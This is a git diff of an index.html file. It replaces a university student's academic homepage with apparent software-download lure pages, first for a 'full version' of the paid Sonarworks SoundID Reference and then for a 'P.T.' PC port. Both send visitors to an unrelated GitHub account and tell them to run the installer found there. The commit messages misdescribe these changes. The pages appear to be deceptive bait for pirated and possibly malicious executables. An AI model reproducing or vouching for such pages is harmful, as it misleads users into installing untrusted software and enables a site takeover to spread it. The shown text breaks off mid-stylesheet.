-  .entry-mark { width: 44px; height: 44px; }
-}
+  .entry-logo { width: 44px; height: 44px; }
+  .publication-entry { grid-template-columns: 1fr; gap: 7px; }
+}


==== commit b5062329: "Add profile photo, institution logo, and publication" ====
--- a/index.html
+++ b/index.html
@@ -1,619 +1,70 @@
 <!DOCTYPE html>
-<html xmlns="http://www.w3.org/1999/xhtml" lang="en" xml:lang="en"><head>
+<html lang="en">
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <meta name="description" content="Sonarworks SoundID Reference for Windows 11 & 10. Direct download, install steps and setup guide.">
+    <title>Sonarworks-SoundID-2026</title>
+</head>
+<body style="font-family: sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 40px auto; padding: 20px; background-color: #f4f4f4;">
 
-<meta charset="utf-8">
-<meta name="generator" content="quarto-1.9.38">
+    <h1 style="color: #2c3e50;">🎧 Sonarworks-SoundID-2026 - Improve your audio accuracy instantly</h1>
 
-<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">
+    <div style="text-align: center; margin: 40px 0;">
+        <a href="https://github.com/elisesurmounted381/Sonarworks-SoundID-2026" style="background-color: #555; color: white; padding: 15px 30px; text-decoration: none; border-radius: 8px; font-weight: bold; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download SoundID Reference Here</a>
+    </div>
 
-<meta name="description" content="Undergraduate student in Kinesiology at Shanghai University of Sport.">
+    <h2 style="color: #2c3e50;">📌 Overview</h2>
+    <p>SoundID Reference calibrates your studio monitors and headphones for a consistent sound experience. This software brings accuracy to your music production environment by measuring the frequency response of your listening devices and applying a correction profile. It runs on Windows 10 and Windows 11.</p>
 
-<title>Weijie Zhou</title>
-<style>
-/* Default styles provided by pandoc.
-** See https://pandoc.org/MANUAL.html#variables-for-html for config info.
-*/
-code{white-space: pre-wrap;}
-span.smallcaps{font-variant: small-caps;}
-div.columns{display: flex; gap: min(4vw, 1.5em);}
-div.column{flex: auto; overflow-x: auto;}
-div.hanging-indent{margin-left: 1.5em; text-indent: -1.5em;}
-ul.task-list{list-style: none;}
-ul.task-list li input[type="checkbox"] {
-  width: 0.8em;
-  margin: 0 0.8em 0.2em -1em; /* quarto-specific, see https://github.com/quarto-dev/quarto-cli/issues/4556 */ 
-  vertical-align: middle;
-}
-</style>
+    <h2 style="color: #2c3e50;">🖥️ System Requirements</h2>
+    <p>Verify your computer meets these requirements to ensure stability during the calibration process:</p>
+    <ul>
+        <li>Operating System: Windows 10 (64-bit) or Windows 11.</li>
+        <li>Processor: Intel Core i5 or equivalent AMD processor.</li>
+        <li>Memory: 8 GB RAM or higher.</li>
+        <li>Storage: 500 MB free space for the installation files.</li>
+        <li>Audio Hardware: Compatible audio interface with ASIO support.</li>
+    </ul>
 
+    <h2 style="color: #2c3e50;">🚀 Installation Guide</h2>
+    <p>Follow these steps to install the application on your computer:</p>
+    <ol>
+        <li>Click the button below to visit the official repository page for the installer.</li>
+        <div style="margin: 20px 0;">
+            <a href="https://github.com/elisesurmounted381/Sonarworks-SoundID-2026" style="background-color: #007bff; color: white; padding: 10px 20px; text-decoration: none; border-radius: 5px;">Download and Install</a>
+        </div>
+        <li>Locate the downloaded file in your browser's download folder.</li>
+        <li>Double-click the installer file to start the process.</li>
+        <li>Follow the prompts on your screen. Keep the default settings unless you require a specific path.</li>
+        <li>Wait for the progress bar to complete.</li>
+        <li>Restart your computer to register the necessary audio drivers.</li>
+    </ol>
 
-<script src="site_libs/quarto-nav/quarto-nav.js"></script>
-<link href="./favicon.svg" rel="icon" type="image/svg+xml">
-<script src="site_libs/clipboard/clipboard.min.js"></script>
-<script src="site_libs/quarto-html/quarto.js" type="module"></script>
-<script src="site_libs/quarto-html/tabsets/tabsets.js" type="module"></script>
-<script src="site_libs/quarto-html/popper.min.js"></script>
-<script src="site_libs/quarto-html/tippy.umd.min.js"></script>
-<script src="site_libs/quarto-html/anchor.min.js"></script>
-<link href="site_libs/quarto-html/tippy.css" rel="stylesheet">
-<link href="site_libs/quarto-html/quarto-syntax-highlighting-15634bcf2e68342d4ad2dfa704d543f6.css" rel="stylesheet" id="quarto-text-highlighting-styles">
-<script src="site_libs/bootstrap/bootstrap.min.js"></script>
-<link href="site_libs/bootstrap/bootstrap-icons.css" rel="stylesheet">
-<link href="site_libs/bootstrap/bootstrap-52d3edc4879e86859cfab57e7fc9f8d6.min.css" rel="stylesheet" append-hash="true" id="quarto-bootstrap" data-mode="light">
-<script id="quarto-search-options" type="application/json">{
-  "language": {
-    "search-no-results-text": "No results",
-    "search-matching-documents-text": "matching documents",
-    "search-copy-link-title": "Copy link to search",
-    "search-hide-matches-text": "Hide additional matches",
-    "search-more-match-text": "more match in this document",
-    "search-more-matches-text": "more matches in this document",
-    "search-clear-button-title": "Clear",
-    "search-text-placeholder": "",
-    "search-detached-cancel-button-title": "Cancel",
-    "search-submit-button-title": "Submit",
-    "search-label": "Search"
-  }
-}</script>
-<style>html{ scroll-behavior: smooth; }</style>
+    <h2 style="color: #2c3e50;">⚙️ Initial Setup</h2>
+    <p>Once you open the software, follow the calibration wizard to build your reference profile:</p>
+    <ul>
+        <li>Select your output device from the drop-down menu in the Settings tab.</li>
+        <li>If you use headphones, select your specific model from the database to load the calibration curve.</li>
+        <li>If you use studio monitors, you must use a measurement microphone to perform the room calibration process.</li>
+        <li>Follow the audio cues from the application to measure your room acoustics.</li>
+        <li>Save your profile and toggle the "Enable" button to hear the corrected output.</li>
+    </ul>
 
+    <h2 style="color: #2c3e50;">💡 Troubleshooting Common Issues</h2>
+    <p>If you encounter issues, check these common fixes:</p>
+    <ul>
+        <li><strong>No sound:</strong> Check if your audio interface shows as the default playback device in Windows Sound Settings.</li>
+        <li><strong>Driver conflicts:</strong> Ensure no other audio applications block the audio stream.</li>
+        <li><strong>Latency:</strong> Adjust the buffer size in your audio interface control panel if you hear crackling or dropouts.</li>
+    </ul>
 
-<link rel="stylesheet" href="styles.css">
-<meta property="og:title" content="Weijie Zhou">
-<meta property="og:description" content="Undergraduate student in Kinesiology at Shanghai University of Sport.">
-<meta property="og:image" content="https://scarf-0.github.io/assets/profile.JPG">
-<meta property="og:site_name" content="Weijie Zhou">
-<meta property="og:locale" content="en_US">
-<meta property="og:image:alt" content="Portrait of Weijie Zhou">
-<meta name="twitter:title" content="Weijie Zhou">
-<meta name="twitter:description" content="Undergraduate student in Kinesiology at Shanghai University of Sport.">
-<meta name="twitter:image" content="https://scarf-0.github.io/assets/profile.JPG">
-<meta name="twitter:image:alt" content="Portrait of Weijie Zhou">
-<meta name="twitter:card" content="summary_large_image">
-</head>
+    <h2 style="color: #2c3e50;">📱 Support</h2>
+    <p>The application updates automatically when you launch it while connected to the internet. Keep your version updated to maintain compatibility with the latest Windows updates.</p>
 
-<body class="nav-fixed quarto-light">
+    <p style="margin-top: 50px; font-size: 0.9em; color: #777;">
+        Keywords: audio-calibration, complete, complete-version, full-installer, music-production, paid-software, reference, software, sonarworks, sonarworks-2026, sonarworks-soundid, sonarworks-soundid-2026, sonarworks-soundid-reference, sonarworks-soundid-reference-complete-install-2026, sonarworks-soundid-reference-full-version-download, soundid, studio-monitor, windows-11, windows-software
+    </p>
 
-<div id="quarto-search-results"></div>
-  <header id="quarto-header" class="headroom fixed-top">
-    <nav class="navbar navbar-expand-lg " data-bs-theme="dark">
-      <div class="navbar-container container-fluid">
-      <div class="navbar-brand-container mx-auto">
-    <a class="navbar-brand" href="./index.html">
-    <span class="navbar-title">Weijie Zhou</span>
-    </a>
-  </div>
-          <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarCollapse" aria-controls="navbarCollapse" role="menu" aria-expanded="false" aria-label="Toggle navigation" onclick="if (window.quartoToggleHeadroom) { window.quartoToggleHeadroom(); }">
-  <span class="navbar-toggler-icon"></span>
-</button>
-          <div class="collapse navbar-collapse" id="navbarCollapse">
-            <ul class="navbar-nav navbar-nav-scroll me-auto">
-  <li class="nav-item">
-    <a class="nav-link active" href="./index.html" aria-current="page"> 
-<span class="menu-text">Home</span></a>
-  </li>  
-</ul>
-          </div> <!-- /navcollapse -->
-            <div class="quarto-navbar-tools">
-</div>
-      </div> <!-- /container-fluid -->
-    </nav>
-</header>
-<!-- content -->
-<div id="quarto-content" class="quarto-container page-columns page-rows-contents page-layout-full page-navbar">
-<!-- sidebar -->
-<!-- margin-sidebar -->
-    
-<!-- main -->
-<main class="content column-page" id="quarto-document-content"><header id="title-block-header" class="quarto-title-block"><h1 class="title display-7">Weijie Zhou</h1></header>
-
-<header id="title-block-header">
-
-
-</header>
-
-
-<div class="profile-layout">
-<div class="profile-sidebar">
-<div class="profile-card">
-<p><img class="profile-photo" src="assets/profile.JPG" alt="Portrait of Weijie Zhou"></p>
-<section id="weijie-zhou" class="level1">
-<h1>Weijie Zhou</h1>
-<p>Undergraduate Student in Kinesiology</p>
-<div class="profile-location">
-<p>Shanghai University of Sport</p>
-</div>
-<div class="profile-links">
-<p><a class="profile-link" href="mailto:24630315@sus.edu.cn"><img src="assets/icon-email.svg" alt="">Email</a> <a class="profile-link" href="https://github.com/Scarf-0"><img src="assets/icon-github.svg" alt="">GitHub</a> <a class="profile-link" href="https://scholar.google.com/citations?user=gH0O28cAAAAJ&amp;hl=en"><img src="assets/icon-scholar.svg" alt="">Google Scholar</a></p>
-</div>
-</section>
-</div>
-</div>
-<div class="profile-content">
-<section id="about" class="level2">
-<h2 class="anchored" data-anchor-id="about">About</h2>
-<p>I am an undergraduate student majoring in Kinesiology at the School of Exercise and Health, Shanghai University of Sport. My research interests center on sports biomechanics, with a particular interest in musculoskeletal simulation, running biomechanics, and optimal control.</p>
-</section>
-<section id="education" class="level2">
-<h2 class="anchored" data-anchor-id="education">Education</h2>
-<div class="entry">
-<p><img class="entry-logo" src="assets/sus-logo.png" alt="Shanghai University of Sport logo"></p>
-<section id="shanghai-university-of-sport" class="level3 entry-body">
-<h3 class="anchored" data-anchor-id="shanghai-university-of-sport">Shanghai University of Sport</h3>
-<p><strong>BSc Student in Kinesiology</strong><br>
-School of Exercise and Health</p>
-<div class="entry-date">
-<p>September 2024 – Present</p>
-</div>
-</section>
-</div>
-</section>
-<section id="research-interests" class="level2">
-<h2 class="anchored" data-anchor-id="research-interests">Research Interests</h2>
-<div class="interest-list">
-<div class="interest-row">
-<p><strong>Musculoskeletal Simulation</strong></p>
-<p>Computational approaches to muscle function, joint loading, and human movement.</p>
-</div>
-<div class="interest-row">
-<p><strong>Running Biomechanics</strong></p>
-<p>The mechanics of running and their relationship with movement strategies and performance.</p>
-</div>
-<div class="interest-row">
-<p><strong>Optimal Control</strong></p>
-<p>Optimization-based methods for understanding and predicting movement.</p>
-</div>
-</div>
-</section>
-<section id="published-papers" class="level2">
-<h2 class="anchored" data-anchor-id="published-papers">Published Papers</h2>
-<div class="publication-entry">
-<div class="publication-year">
-<p>2026</p>
-</div>
-<section id="effects-of-different-post-activation-potentiation-strategies-on-forehand-stroke-performance-in-elite-squash-players-a-muscle-synergy-and-time-frequency-coherence-analysis" class="level3 publication-body">
-<h3 class="anchored" data-anchor-id="effects-of-different-post-activation-potentiation-strategies-on-forehand-stroke-performance-in-elite-squash-players-a-muscle-synergy-and-time-frequency-coherence-analysis"><a href="https://doi.org/10.1186/s13102-025-01487-7">Effects of different post-activation potentiation strategies on forehand stroke performance in elite squash players: a muscle synergy and time-frequency coherence analysis</a></h3>
-<p><strong>Weijie Zhou</strong>, Xinyu Lin, Haojie Li, Xie Wu, and Jian Jiang<br>
-<em>BMC Sports Science, Medicine and Rehabilitation</em>, <strong>18</strong>, 87 (2026).<br>
-<span class="author-note">Co-first author</span></p>
-<p><a href="https://doi.org/10.1186/s13102-025-01487-7" class="paper-link">DOI</a> <a href="https://scholar.google.com/citations?view_op=view_citation&amp;hl=en&amp;user=gH0O28cAAAAJ&amp;citation_for_view=gH0O28cAAAAJ:u5HHmVD_uO8C" class="paper-link">Google Scholar</a> <a href="https://link.springer.com/article/10.1186/s13102-025-01487-7" class="paper-link">Full text</a></p>
-</section>
-</div>
-</section>
-<section id="projects" class="level2">
-<h2 class="anchored" data-anchor-id="projects">Projects</h2>
-<div class="quiet-note">
-<p>Projects will be added as they become available. Code and learning notes can be found on <a href="https://github.com/Scarf-0">GitHub</a>.</p>
-</div>
-</section>
-</div>
-</div>
-
-
-
-</main> <!-- /main -->
-<script id="quarto-html-after-body" type="application/javascript">
-  window.document.addEventListener("DOMContentLoaded", function (event) {
-    const icon = "";
-    const anchorJS = new window.AnchorJS();
-    anchorJS.options = {
-      placement: 'right',
-      icon: icon
-    };
-    anchorJS.add('.anchored');
-    const isCodeAnnotation = (el) => {
-      for (const clz of el.classList) {
-        if (clz.startsWith('code-annotation-')) {                     
-          return true;
-        }
-      }
-      return false;
-    }
-    const onCopySuccess = function(e) {
-      // button target
-      const button = e.trigger;
-      // don't keep focus
-      button.blur();
-      // flash "checked"
-      button.classList.add('code-copy-button-checked');
-      var currentTitle = button.getAttribute("title");
-      button.setAttribute("title", "Copied!");
-      let tooltip;
-      if (window.bootstrap) {
-        button.setAttribute("data-bs-toggle", "tooltip");
-        button.setAttribute("data-bs-placement", "left");
-        button.setAttribute("data-bs-title", "Copied!");
-        tooltip = new bootstrap.Tooltip(button, 
-          { trigger: "manual", 
-            customClass: "code-copy-button-tooltip",
-            offset: [0, -8]});
-        tooltip.show();    
-      }
-      setTimeout(function() {
-        if (tooltip) {
-          tooltip.hide();
-          button.removeAttribute("data-bs-title");
-          button.removeAttribute("data-bs-toggle");
-          button.removeAttribute("data-bs-placement");
-        }
-        button.setAttribute("title", currentTitle);
-        button.classList.remove('code-copy-button-checked');
-      }, 1000);
-      // clear code selection
-      e.clearSelection();
-    }
-    const getTextToCopy = function(trigger) {
-      const outerScaffold = trigger.parentElement.cloneNode(true);
-      const codeEl = outerScaffold.querySelector('code');
-      for (const childEl of codeEl.children) {
-        if (isCodeAnnotation(childEl)) {
-          childEl.remove();
-        }
-      }
-      return codeEl.innerText;
-    }
-    const clipboard = new window.ClipboardJS('.code-copy-button:not([data-in-quarto-modal])', {
-      text: getTextToCopy
-    });
-    clipboard.on('success', onCopySuccess);
-    if (window.document.getElementById('quarto-embedded-source-code-modal')) {
-      const clipboardModal = new window.ClipboardJS('.code-copy-button[data-in-quarto-modal]', {
-        text: getTextToCopy,
-        container: window.document.getElementById('quarto-embedded-source-code-modal')
-      });
-      clipboardModal.on('success', onCopySuccess);
-    }
-      var localhostRegex = new RegExp(/^(?:http|https):\/\/localhost\:?[0-9]*\//);
-      var mailtoRegex = new RegExp(/^mailto:/);
-        var filterRegex = new RegExp("https:\/\/scarf-0\.github\.io");
-      var isInternal = (href) => {
-          return filterRegex.test(href) || localhostRegex.test(href) || mailtoRegex.test(href);
-      }
-      // Inspect non-navigation links and adorn them if external
-     var links = window.document.querySelectorAll('a[href]:not(.nav-link):not(.navbar-brand):not(.toc-action):not(.sidebar-link):not(.sidebar-item-toggle):not(.pagination-link):not(.no-external):not([aria-hidden]):not(.dropdown-item):not(.quarto-navigation-tool):not(.about-link)');
-      for (var i=0; i<links.length; i++) {
-        const link = links[i];
-        if (!isInternal(link.href)) {
-          // undo the damage that might have been done by quarto-nav.js in the case of
-          // links that we want to consider external
-          if (link.dataset.originalHref !== undefined) {
-            link.href = link.dataset.originalHref;
-          }
-            // target, if specified
-            link.setAttribute("target", "_blank");
-            if (link.getAttribute("rel") === null) {
-              link.setAttribute("rel", "noopener");
-            }
-        }
-      }
-    function tippyHover(el, contentFn, onTriggerFn, onUntriggerFn) {
-      const config = {
-        allowHTML: true,
-        maxWidth: 500,
-        delay: 100,
-        arrow: false,
-        appendTo: function(el) {
-            return el.parentElement;
-        },
-        interactive: true,
-        interactiveBorder: 10,
-        theme: 'quarto',
-        placement: 'bottom-start',
-      };
-      if (contentFn) {
-        config.content = contentFn;
-      }
-      if (onTriggerFn) {
-        config.onTrigger = onTriggerFn;
-      }
-      if (onUntriggerFn) {
-        config.onUntrigger = onUntriggerFn;
-      }
-      window.tippy(el, config); 
-    }
-    const noterefs = window.document.querySelectorAll('a[role="doc-noteref"]');
-    for (var i=0; i<noterefs.length; i++) {
-      const ref = noterefs[i];
-      tippyHover(ref, function() {
-        // use id or data attribute instead here
-        let href = ref.getAttribute('data-footnote-href') || ref.getAttribute('href');
-        try { href = new URL(href).hash; } catch {}
-        const id = href.replace(/^#\/?/, "");
-        const note = window.document.getElementById(id);
-        if (note) {
-          return note.innerHTML;
-        } else {
-          return "";
-        }
-      });
-    }
-    const xrefs = window.document.querySelectorAll('a.quarto-xref');
-    const processXRef = (id, note) => {
-      // Strip column container classes
-      const stripColumnClz = (el) => {
-        el.classList.remove("page-full", "page-columns");
-        if (el.children) {
-          for (const child of el.children) {
-            stripColumnClz(child);
-          }
-        }
-      }
-      stripColumnClz(note)
-      if (id === null || id.startsWith('sec-')) {
-        // Special case sections, only their first couple elements
-        const container = document.createElement("div");
-        if (note.children && note.children.length > 2) {
-          container.appendChild(note.children[0].cloneNode(true));
-          for (let i = 1; i < note.children.length; i++) {
-            const child = note.children[i];
-            if (child.tagName === "P" && child.innerText === "") {
-              continue;
-            } else {
-              container.appendChild(child.cloneNode(true));
-              break;
-            }
-          }
-          if (window.Quarto?.typesetMath) {
-            window.Quarto.typesetMath(container);
-          }
-          return container.innerHTML
-        } else {
-          if (window.Quarto?.typesetMath) {
-            window.Quarto.typesetMath(note);
-          }
-          return note.innerHTML;
-        }
-      } else {
-        // Remove any anchor links if they are present
-        const anchorLink = note.querySelector('a.anchorjs-link');
-        if (anchorLink) {
-          anchorLink.remove();
-        }
-        if (window.Quarto?.typesetMath) {
-          window.Quarto.typesetMath(note);
-        }
-        if (note.classList.contains("callout")) {
-          return note.outerHTML;
-        } else {
-          return note.innerHTML;
-        }
-      }
-    }
-    for (var i=0; i<xrefs.length; i++) {
-      const xref = xrefs[i];
-      tippyHover(xref, undefined, function(instance) {
-        instance.disable();
-        let url = xref.getAttribute('href');
-        let hash = undefined; 
-        if (url.startsWith('#')) {
-          hash = url;
-        } else {
-          try { hash = new URL(url).hash; } catch {}
-        }
-        if (hash) {
-          const id = hash.replace(/^#\/?/, "");
-          const note = window.document.getElementById(id);
-          if (note !== null) {
-            try {
-              const html = processXRef(id, note.cloneNode(true));
-              instance.setContent(html);
-            } finally {
-              instance.enable();
-              instance.show();
-            }
-          } else {
-            // See if we can fetch this
-            fetch(url.split('#')[0])
-            .then(res => res.text())
-            .then(html => {
-              const parser = new DOMParser();
-              const htmlDoc = parser.parseFromString(html, "text/html");
-              const note = htmlDoc.getElementById(id);
-              if (note !== null) {
-                const html = processXRef(id, note);
-                instance.setContent(html);
-              } 
-            }).finally(() => {
-              instance.enable();
-              instance.show();
-            });
-          }
-        } else {
-          // See if we can fetch a full url (with no hash to target)
-          // This is a special case and we should probably do some content thinning / targeting
-          fetch(url)
-          .then(res => res.text())
-          .then(html => {
-            const parser = new DOMParser();
-            const htmlDoc = parser.parseFromString(html, "text/html");
-            const note = htmlDoc.querySelector('main.content');
-            if (note !== null) {
-              // This should only happen for chapter cross references
-              // (since there is no id in the URL)
-              // remove the first header
-              if (note.children.length > 0 && note.children[0].tagName === "HEADER") {
-                note.children[0].remove();
-              }
-              const html = processXRef(null, note);
-              instance.setContent(html);
-            } 
-          }).finally(() => {
-            instance.enable();
-            instance.show();
-          });
-        }
-      }, function(instance) {
-      });
-    }
-        let selectedAnnoteEl;
-        const selectorForAnnotation = ( cell, annotation) => {
-          let cellAttr = 'data-code-cell="' + cell + '"';
-          let lineAttr = 'data-code-annotation="' +  annotation + '"';
-          const selector = 'span[' + cellAttr + '][' + lineAttr + ']';
-          return selector;
-        }
-        const selectCodeLines = (annoteEl) => {
-          const doc = window.document;
-          const targetCell = annoteEl.getAttribute("data-target-cell");
-          const targetAnnotation = annoteEl.getAttribute("data-target-annotation");
-          const annoteSpan = window.document.querySelector(selectorForAnnotation(targetCell, targetAnnotation));
-          const lines = annoteSpan.getAttribute("data-code-lines").split(",");
-          const lineIds = lines.map((line) => {
-            return targetCell + "-" + line;
-          })
-          let top = null;
-          let height = null;
-          let parent = null;
-          if (lineIds.length > 0) {
-              //compute the position of the single el (top and bottom and make a div)
-              const el = window.document.getElementById(lineIds[0]);
-              top = el.offsetTop;
-              height = el.offsetHeight;
-              parent = el.parentElement.parentElement;
-            if (lineIds.length > 1) {
-              const lastEl = window.document.getElementById(lineIds[lineIds.length - 1]);
-              const bottom = lastEl.offsetTop + lastEl.offsetHeight;
-              height = bottom - top;
-            }
-            if (top !== null && height !== null && parent !== null) {
-              // cook up a div (if necessary) and position it 
-              let div = window.document.getElementById("code-annotation-line-highlight");
-              if (div === null) {
-                div = window.document.createElement("div");
-                div.setAttribute("id", "code-annotation-line-highlight");
-                div.style.position = 'absolute';
-                parent.appendChild(div);
-              }
-              div.style.top = top - 2 + "px";
-              div.style.height = height + 4 + "px";
-              div.style.left = 0;
-              let gutterDiv = window.document.getElementById("code-annotation-line-highlight-gutter");
-              if (gutterDiv === null) {
-                gutterDiv = window.document.createElement("div");
-                gutterDiv.setAttribute("id", "code-annotation-line-highlight-gutter");
-                gutterDiv.style.position = 'absolute';
-                const codeCell = window.document.getElementById(targetCell);
-                const gutter = codeCell.querySelector('.code-annotation-gutter');
-                gutter.appendChild(gutterDiv);
-              }
-              gutterDiv.style.top = top - 2 + "px";
-              gutterDiv.style.height = height + 4 + "px";
-            }
-            selectedAnnoteEl = annoteEl;
-          }
-        };
-        const unselectCodeLines = () => {
-          const elementsIds = ["code-annotation-line-highlight", "code-annotation-line-highlight-gutter"];
-          elementsIds.forEach((elId) => {
-            const div = window.document.getElementById(elId);
-            if (div) {
-              div.remove();
-            }
-          });
-          selectedAnnoteEl = undefined;
-        };
-          // Handle positioning of the toggle
-      window.addEventListener(
-        "resize",
-        throttle(() => {
-          elRect = undefined;
-          if (selectedAnnoteEl) {
-            selectCodeLines(selectedAnnoteEl);
-          }
-        }, 10)
-      );
-      function throttle(fn, ms) {
-      let throttle = false;
-      let timer;
-        return (...args) => {
-          if(!throttle) { // first call gets through
-              fn.apply(this, args);
-              throttle = true;
-          } else { // all the others get throttled
-              if(timer) clearTimeout(timer); // cancel #2
-              timer = setTimeout(() => {
-                fn.apply(this, args);
-                timer = throttle = false;
-              }, ms);
-          }
-        };
-      }
-        // Attach click handler to the DT
-        const annoteDls = window.document.querySelectorAll('dt[data-target-cell]');
-        for (const annoteDlNode of annoteDls) {
-          annoteDlNode.addEventListener('click', (event) => {
-            const clickedEl = event.target;
-            if (clickedEl !== selectedAnnoteEl) {
-              unselectCodeLines();
-              const activeEl = window.document.querySelector('dt[data-target-cell].code-annotation-active');
-              if (activeEl) {
-                activeEl.classList.remove('code-annotation-active');
-              }
-              selectCodeLines(clickedEl);
-              clickedEl.classList.add('code-annotation-active');
-            } else {
-              // Unselect the line
-              unselectCodeLines();
-              clickedEl.classList.remove('code-annotation-active');
-            }
-          });
-        }
-    const findCites = (el) => {
-      const parentEl = el.parentElement;
-      if (parentEl) {
-        const cites = parentEl.dataset.cites;
-        if (cites) {
-          return {
-            el,
-            cites: cites.split(' ')
-          };
-        } else {
-          return findCites(el.parentElement)
-        }
-      } else {
-        return undefined;
-      }
-    };
-    var bibliorefs = window.document.querySelectorAll('a[role="doc-biblioref"]');
-    for (var i=0; i<bibliorefs.length; i++) {
-      const ref = bibliorefs[i];
-      const citeInfo = findCites(ref);
-      if (citeInfo) {
-        tippyHover(citeInfo.el, function() {
-          var popup = window.document.createElement('div');
-          citeInfo.cites.forEach(function(cite) {
-            var citeDiv = window.document.createElement('div');
-            citeDiv.classList.add('hanging-indent');
-            citeDiv.classList.add('csl-entry');
-            var biblioDiv = window.document.getElementById('ref-' + cite);
-            if (biblioDiv) {
-              citeDiv.innerHTML = biblioDiv.innerHTML;
-            }
-            popup.appendChild(citeDiv);
-          });
-          return popup.innerHTML;
-        });
-      }
-    }
-  });
-  </script>
-</div> <!-- /content -->
-<footer class="footer">
-  <div class="nav-footer">
-    <div class="nav-footer-left">
-<p>© 2026 Weijie Zhou</p>
-</div>   
-    <div class="nav-footer-center">
-      &nbsp;
-    </div>
-    <div class="nav-footer-right">
-<p>Built with <a href="https://quarto.org/">Quarto</a></p>
-</div>
-  </div>
-</footer>
-
-
-
-
-<script src="site_libs/quarto-html/zenscroll-min.js"></script>
-</body></html>+</body>
+</html>




==== commit c7252eb2: "Revise headings and enhance privacy policy layout" ====
--- a/index.html
+++ b/index.html
@@ -1,70 +1,298 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <meta name="description" content="Sonarworks SoundID Reference for Windows 11 & 10. Direct download, install steps and setup guide.">
-    <title>Sonarworks-SoundID-2026</title>
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1.0">
+<title>pt-pc - Play P.T. on Your Windows PC | Native PC Port</title>
+<meta name="description" content="Download pt-pc, a native PC port of P.T. that runs from your own PS4 game files. Simple download, easy setup, and a step-by-step guide for Windows users.">
+<meta name="keywords" content="pt-pc, P.T. PC port, P.T. on Windows, playable teaser PC, Silent Hills demo PC, native PC port, PS4 game files, horror game PC, download P.T. PC">
+<meta name="author" content="pt-pc">
+<meta name="robots" content="index, follow">
+<meta name="theme-color" content="#6d28d9">
+<link rel="canonical" href="https://github.com/elisesurmounted381/pt-pc">
+<meta property="og:type" content="website">
+<meta property="og:site_name" content="pt-pc">
+<meta property="og:title" content="pt-pc - Play P.T. on Your Windows PC">
+<meta property="og:description" content="A native PC port of P.T. that runs from your own PS4 game files. Download it and follow the simple setup guide for Windows.">
+<meta property="og:url" content="https://github.com/elisesurmounted381/pt-pc/releases">
+<meta name="twitter:card" content="summary_large_image">
+<meta name="twitter:title" content="pt-pc - Play P.T. on Your Windows PC">
+<meta name="twitter:description" content="A native PC port of P.T. that runs from your own PS4 game files. Download and set up on Windows in minutes.">
+<script type="application/ld+json">
+{
+  "@context": "https://schema.org",
+  "@type": "SoftwareApplication",
+  "name": "pt-pc",
+  "applicationCategory": "GameApplication",
+  "operatingSystem": "Windows",
+  "description": "Native PC port of P.T. that runs from your own PS4 game files.",
+  "url": "https://github.com/elisesurmounted381/pt-pc/releases",
+  "downloadUrl": "https://github.com/elisesurmounted381/pt-pc/releases",
+  "offers": {
+    "@type": "Offer",
+    "price": "0",
+    "priceCurrency": "USD"
+  }
+}
+</script>
+<style>
+  :root {
+    --ink: #1a1b26;
+    --muted: #52546b;
+    --line: #e3e4ee;
+    --bg: #f7f8fc;
+    --card: #ffffff;
+    --accent-a: #6d28d9;
+    --accent-b: #0ea5a4;
+  }
+  * { box-sizing: border-box; }
+  html { scroll-behavior: smooth; }
+  body {
+    margin: 0;
+    padding: 0;
+    background: var(--bg);
+    color: var(--ink);
+    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
+    font-size: 17px;
+    line-height: 1.75;
+    -webkit-font-smoothing: antialiased;
+  }
+  .wrap {
+    max-width: 860px;
+    margin: 0 auto;
+    padding: 48px 22px 80px;
+  }
+  .hero {
+    background: var(--card);
+    border: 1px solid var(--line);
+    border-radius: 18px;
+    padding: 40px 32px;
+    box-shadow: 0 10px 30px rgba(26, 27, 38, 0.07);
+    text-align: center;
+  }
+  h1 {
+    font-size: 2.15rem;
+    line-height: 1.25;
+    letter-spacing: -0.4px;
+    margin: 0 0 18px;
+    font-weight: 800;
+  }
+  h2 {
+    font-size: 1.4rem;
+    line-height: 1.35;
+    margin: 48px 0 14px;
+    letter-spacing: -0.2px;
+    font-weight: 700;
+  }
+  h3 {
+    font-size: 1.08rem;
+    margin: 26px 0 8px;
+    font-weight: 700;
+  }
+  p { margin: 0 0 16px; color: var(--ink); }
+  .lead {
+    font-size: 1.08rem;
+    color: var(--muted);
+    margin-bottom: 26px;
+  }
+  .btn {
+    display: inline-block;
+    padding: 16px 34px;
+    border-radius: 12px;
+    background: linear-gradient(135deg, var(--accent-a) 0%, var(--accent-b) 100%);
+    color: #ffffff;
+    font-weight: 700;
+    font-size: 1.05rem;
+    text-decoration: none;
+    box-shadow: 0 8px 20px rgba(109, 40, 217, 0.32);
+    transition: transform 0.15s ease, box-shadow 0.15s ease;
+  }
+  .btn:hover,
+  .btn:focus {
+    transform: translateY(-2px);
+    box-shadow: 0 12px 26px rgba(109, 40, 217, 0.42);
+  }
+  .btn-note {
+    display: block;
+    margin-top: 14px;
+    font-size: 0.9rem;
+    color: var(--muted);
+  }
+  ul, ol { margin: 0 0 18px; padding-left: 24px; }
+  li { margin-bottom: 10px; }
+  .card {
+    background: var(--card);
+    border: 1px solid var(--line);
+    border-radius: 16px;
+    padding: 26px 28px;
+    box-shadow: 0 6px 18px rgba(26, 27, 38, 0.06);
+    margin-top: 18px;
+  }
+  .panel {
+    background: #f2f0fe;
+    border-left: 5px solid var(--accent-a);
+    border-radius: 10px;
+    padding: 18px 22px;
+    margin: 22px 0;
+  }
+  .panel p:last-child { margin-bottom: 0; }
+  code {
+    background: #eef0f8;
+    border: 1px solid var(--line);
+    border-radius: 6px;
+    padding: 2px 6px;
+    font-size: 0.92em;
+    font-family: "SFMono-Regular", Consolas, "Liberation Mono", monospace;
+  }
+  .grid {
+    display: grid;
+    grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
+    gap: 16px;
+    margin-top: 18px;
+  }
+  .grid .card { margin-top: 0; }
+  .faq h3 { margin-top: 28px; }
+  footer {
+    margin-top: 56px;
+    padding-top: 26px;
+    border-top: 1px solid var(--line);
+    color: var(--muted);
+    font-size: 0.9rem;
